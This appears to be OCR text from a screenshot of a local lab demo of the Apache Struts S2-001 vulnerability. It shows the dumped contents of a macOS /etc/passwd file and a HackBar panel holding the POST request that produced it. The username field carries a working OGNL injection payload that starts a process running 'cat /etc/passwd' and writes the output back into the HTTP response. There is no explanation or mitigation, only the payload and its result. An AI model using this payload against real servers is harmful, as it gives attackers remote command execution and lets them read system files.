 S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the
opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment
Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents
Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Hello XSSAV Word! HackBar v2
Load URL
http://localhost:8887/S2_001_war_exploded/login.action
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=1111&username=%25{#a=(new java.lang.ProcessBuilder(new java.lang.String[]
{"cat","/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new
java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(n
ew java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}